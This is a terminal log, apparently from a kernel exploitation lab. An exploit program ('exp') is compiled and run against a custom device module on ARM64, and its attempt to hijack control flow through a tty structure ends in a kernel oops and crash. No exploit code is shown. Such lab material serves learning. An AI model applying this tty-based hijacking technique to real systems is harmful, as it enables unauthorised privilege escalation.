 }
ubuntu@kernel-5:~$ gcc exp.c -o exp
ubuntu@kernel-5:~$ ./exp
[*] tty_buf.magic: 0x5401
[+] ptmx_fd: 3
[*] task2 hacking...
[   58.806183] Unable to handle kernel paging request at virtual address ffff800008d4116c
[   58.806641] Mem abort info:
[   58.806772]   ESR = 0x86000006
[   58.806951]   EC = 0x21: IABT (current EL), IL = 32 bits
[   58.807365]   SET = 0, FnV = 0
[   58.807558]   EA = 0, S1PTW = 0
[   58.807706]   FSC = 0x06: level 2 translation fault
[   58.808048] swapper pgtable: 4k pages, 48-bit VAs, pgdp=0000000042626000
[   58.808314] [ffff800008d4116c] pgd=1000000043010003, p4d=1000000043010003, pud=1000000043011003, pmd=0000000000000000
[   58.815206] Internal error: Oops: 86000006 [#1] PREEMPT SMP
[   58.815630] Modules linked in:
[   58.815896] CPU: 0 PID: 325 Comm: exp Tainted: G        W         5.15.31 #7
[   58.816268] Hardware name: linux,dummy-virt (DT)
[   58.816520] pstate: 60000005 (nZCv daif -PAN -UAO -TCO -DIT -SSBS BTYPE=--)
[   58.817031] pc : 0xffff800008d4116c
[   58.817317] lr : tty_release+0x1f0/0x8ac
[   58.817603] sp : ffff8000084bbc90
[   58.817813] x29: ffff8000084bbcd0 x28: ffffd1e1db6436b0 x27: 00000000000000e0
[   58.818267] x26: ffff6bd486d1dd00 x25: ffffd1e1dc898ff0 x24: ffff6bd483359b80
[   58.818716] x23: ffff800008d4116c x22: ffff6bd483911aa0 x21: ffff6bd486d1dd00
[   58.819307] x20: ffff6bd4858fe800 x19: ffff6bd4858fe400 x18: 0000000000000000
[   58.819869] x17: ffffffffffffffff x16: 0000000000000000 x15: 0000000000000004
[   58.820423] x14: ffffd1e1dc54bac0 x13: 0000000000000fff x12: 0000000000000003
[   58.820834] x11: 0000000000000000 x10: 0000000000000027 x9 : 61633d1bdd1cc300
[   58.821260] x8 : 61633d1bdd1cc300 x7 : 7261742820657275 x6 : 6c69616620494643
[   58.821674] x5 : ffffd1e1dc8bd8aa x4 : ffffd1e1dc89fcb1 x3 : 0000000000000000
[   58.822155] x2 : ffff6bd4ffbd2930 x1 : ffff6bd486d1dd00 x0 : ffff6bd4858fe400
[   58.822778] Call trace:
[   58.822975]  0xffff800008d4116c
[   58.823209]  __fput+0xf4/0x438
[   58.823473]  ____fput+0x10/0x1c
[   58.823688]  task_work_run+0x13c/0x1fc
[   58.823927]  do_notify_resume+0x11c/0x1a8
[   58.824294]  el0_svc+0x4c/0x50
[   58.825105]  el0t_64_sync_handler+0x84/0xe4
[   58.825572]  el0t_64_sync+0x1a0/0x1a4
[   58.826266] Code: bad PC value
[   58.827818] ---[ end trace 25947786b0755c87 ]---
[   58.858531] [zju dev]: device release success
段错误